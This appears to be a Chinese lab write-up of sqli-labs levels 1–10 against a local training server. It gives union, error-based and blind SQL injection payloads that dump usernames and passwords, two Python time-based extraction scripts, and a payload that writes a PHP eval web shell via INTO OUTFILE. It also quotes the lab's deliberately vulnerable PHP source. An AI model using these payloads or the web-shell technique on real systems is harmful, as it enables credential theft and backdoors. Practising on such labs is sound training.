Sqli - Labs 靶场笔记(一)
Less - 1:
页面:
URL:
http://127.0.0.1/sqli-labs-master/Less-1/
测试:
1.回显正常,说明不是数字型注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1
2.回显报错,说明是字符型注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1'
3.回显正常,单引号闭合成功,通过单引号闭合进行注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' or '1'='1

4.通过逐个测试,得出字段数为3,进行联合注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 3--+
//回显正常
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 4--+
//报错:"Unknown column '4' in 'order clause'"
5.
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 --+
//得到可以回显的字段:2,3字段
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3 --+
//得到数据库名为security

6.查看所有数据库名,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,
(select group_concat(schema_name) from information_schema.schemata),3 --+

7.查看security库内的所有表名,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,
(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
8.爆出所有列名,以users为例,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,
(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+


9.爆破用户名和密码,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,
(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
补充:
查数据库名:select database()
information_schema.tables:存储mysql数据库下面的所有表名信息的表
table_schema:数据库名
table_name:表名
column_name:列名
information_schema.columns :存储mysql数据库下面的所有列名信息的表
table_name:表名
Less - 2:
页面:

测试:
1.测试发现属于数字型注入,不需要进行闭合,直接进行注入
2.payload:
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2 union select 1,2,3
其他步骤同Less-1
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 3:
页面:

测试:
单引号与括号闭合
http://127.0.0.1/sqli-labs-master/Less-3/?id=1
//回显正常 http://127.0.0.1/sqli-labs-master/Less-3/?id=1'
//You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1 http://127.0.0.1/sqli-labs-master/Less-3/?id=1') --+
//回显正常
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 4:
测试:
双引号和括号闭合
http://127.0.0.1/sqli-labs-master/Less-4/?id=1") --+
//闭合成功
http://127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,3--+
//进行联合注入
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 5:
测试:
1.
http://127.0.0.1/sqli-labs-master/Less-5/?id=1
//回显:You are in.......... http://127.0.0.1/sqli-labs-master/Less-5/?id=1'
//回显:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
2.
法一:通过updatexml报错注入:
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=(updatexml(1,concat(0x3a,(select database())),1))%23
法二:通过floor报错注入:
①
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+

②
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+

③爆破表名
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
④爆破列名
http://127.0.0.1/sqli-labs-master/Less-5?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23

⑤爆破username,password
http://127.0.0.1/sqli-labs-master/Less-5?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 6:
测试:
方法同Less-5,不同之处为双引号。
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 7:
页面:
http://127.0.0.1/sqli-labs-master/Less-7?id=1
测试:
1.
http://127.0.0.1/sqli-labs-master/Less-7?id=1')) --+
//回显正常
2.写入文件


http://127.0.0.1/sqli-labs-master/Less-7?id=1')) union select 1,2,'<?PHP eval($_GET["s1mpL3"])?>' into outfile "E:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\7.php" %23
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 8:
待更新.......
测试:
1.
http://127.0.0.1/sqli-labs-master/Less-8?id=1
有回显

http://127.0.0.1/sqli-labs-master/Less-8?id=1'

无回显,通过基于Bool的盲注。
2.
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+

3.判断数据库名长度(依次测试)
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (length(database())) = 8 --+
4.盲注得出数据库名security
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,1,1))) = 115 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,2,1))) = 101 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,3,1))) = 99 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,4,1))) = 117 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,5,1))) = 114 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,6,1))) = 105 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,7,1))) = 116 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,8,1))) = 121 --+
5.判断表名长度,
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+

6.表4为user,
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 117 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,2,1))) = 115 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,3,1))) = 101 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,4,1))) = 114 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,5,1))) = 115 --+
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 9:
测试:
1.确定为基于时间的注入
http://127.0.0.1/sqli-labs-master/Less-9?id=1' and if(1=1,sleep(5),null) --+
2.判断数据库长度
http://127.0.0.1/sqli-labs-master/Less-9?
id=1' and if(substr(database(),1,1)='s',sleep(5),1)--+
3.判断库名
http://127.0.0.1/sqli-labs-master/Less-9?
id=1' and (ascii(substr((select database()) ,1,1))) = 115 and if(1=1, sleep(5), null) --+
参考:
脚本1:
# -*- coding: utf-8 -*-
import requests
import time
url = 'http://127.0.0.1/sqli/Less-8/?id=1'
def check(payload):
url_new = url + payload
time_start = time.time()
content = requests.get(url=url_new)
time_end = time.time()
if time_end - time_start >5:
return 1
result = ''
s = r'0123456789abcdefghijklmnopqrstuvwxyz'
for i in xrange(1,100):
for c in s:
payload = "'and if(substr(database(),%d,1)='%c',sleep(5),1)--+" % (i,c)
if check(payload):
result += c
break
print result
脚本2:
# -*- coding: utf-8 -*-
import requests
import time
url = 'http://127.0.0.1/sqli/Less-8/?id=1'
def check(payload):
url_new = url + payload
time_start = time.time()
content = requests.get(url=url_new)
time_end = time.time()
if time_end - time_start >5:
return 1
result = ''
panduan = ''
ll=0
s = r'0123456789abcdefghijklmnopqrstuvwxyz'
for i in xrange(1,100):
for c in s:
payload = "'and if(substr((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1),%d,1)='%c',sleep(5),1)--+" % (i,c)
if check(payload):
result += c
break
if ll==len(result):
print 'table_name: '+result
end = raw_input('-------------')
ll = len(result)
print result
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0); // take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 10:
测试:
同Less-9,不同之处是双引号。
源码:


<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0); // take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
参考:
https://www.cnblogs.com/-qing-/p/11610385.html#_label0
http://p0desta.com/2018/01/28/Sqli_labs%E9%80%9A%E5%85%B3%E6%96%87%E6%A1%A3/
Sqli - Labs 靶场笔记(一)的更多相关文章
- XSS - Labs 靶场笔记(下)
Less - 11: 1.观察界面和源代码可知,依旧是隐藏表单 2.突破点是 $str11=$_SERVER['HTTP_REFERER']; (本题为HTTP头REFERER注入) 3.因此构造pa ...
- XSS - Labs 靶场笔记(上)
上周在网上看到的一个XSS平台,刷一波<doge Less - 1: 1.进入主界面,由图二可知是GET请求,提交name=test,回显在页面 2.查看源代码可知 没有做任何过滤,显然存在反射 ...
- Sqli labs系列-less-2 详细篇
就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...
- Sqli labs系列-less-1 详细篇
要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...
- SQLI LABS Basic Part(1-22) WriteUp
好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...
- Sqli labs系列-less-3 。。。
原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...
- sqli-labs 靶场笔记
sqli-labs 靶场笔记 冲冲冲,好好学习 2020年1月12号 先来点铺垫 分类: 按照请求方法分类: 1.Get型注入:注入参数在get的参数里. 2.POST型注入:注入参数在POST的参数 ...
- (未完)经典Web漏洞实战演练靶场笔记
记录下自己写的经典Web漏洞靶场的write up,包括了大部分的经典Web漏洞实战场景,做个笔记. 0x01 任意文件下载漏洞 if(!empty($_GET['filename'])){ $fil ...
- CSRF漏洞实战靶场笔记
记录下自己写的CSRF漏洞靶场的write up,包括了大部分的CSRF实战场景,做个笔记. 0x01 无防护GET类型csrf(伪造添加成员请求) 这一关没有任何csrf访问措施 首先我们登录tes ...
随机推荐
- 【Cesium 颜狗初步】fabric 材质定义与自定义着色器实践
fabric 材质定义:着色器实践 1. 示例代码 贴到沙盒里就可以运行: var viewer = new Cesium.Viewer("cesiumContainer"); v ...
- 《Stereo R-CNN based 3D Object Detection for Autonomous Driving》论文解读
论文链接:https://arxiv.org/pdf/1902.09738v2.pdf 这两个月忙着做实验 博客都有些荒废了,写篇用于3D检测的论文解读吧,有理解错误的地方,烦请有心人指正). 博客原 ...
- Nginx(四):Keepalived+Nginx 高可用集群
Keepalived+Nginx 高可用集群 (主从模式) 集群架构图 安装keepalived [root@localhost ~]# yum install -y keepalived 查看状态 ...
- 07-flask-使用sqlalchemy
代码 from flask import Flask, render_template from sqlalchemy import create_engine from sqlalchemy.ext ...
- html 10-HTML基础回顾
10-HTML基础回顾 #本文主要内容 html 的常见元素 html 元素的分类 html 元素的嵌套关系 html 元素的默认样式和 CSS Reset html 常见面试题 #html 的常见元 ...
- Tomcat文件包含漏洞的搭建与复现:CVE-2020-1938
Tomcat文件包含漏洞的搭建与复现:CVE-2020-1938 漏洞描述 2020年2月20日,国家信息安全漏洞共享平台(CNVD)发布了Apache Tomcat文件包含漏洞(CNVD-2020- ...
- C# 汉字转拼音 取汉字拼音的首字母
using System.Text.RegularExpressions; namespace DotNet.Utilities { /// <summary> /// 汉字转拼音类 // ...
- Office__自动保存和恢复
#1.前言 在您埋头辛苦编辑Excel.Word或PPT文档的时候,如果突然发生断电.系统崩溃.意外误操作,本文将以Excel2010为例详细阐述其中自动保存功能的工作机理和恢复文件的访问方法,Exc ...
- python初学者-从小到大排序
x=input("x=") y=input("y=") z=input("z=") if x>y: x,y=y,x if x>z ...
- Django 的自我进化
今天是基督文明的传统节日圣诞节.作为一名靠大乐透来实现买房买车梦想的社畜.怎么可能这么早享受节日时光.所以就久了下面这些文字.用来记录一下无聊的下午时光. 本片主要记录Django 中添加一些便利的c ...